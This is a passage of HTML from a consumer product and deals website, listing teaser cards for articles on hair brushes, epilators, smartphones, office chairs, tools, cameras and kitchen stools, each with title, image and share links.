		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
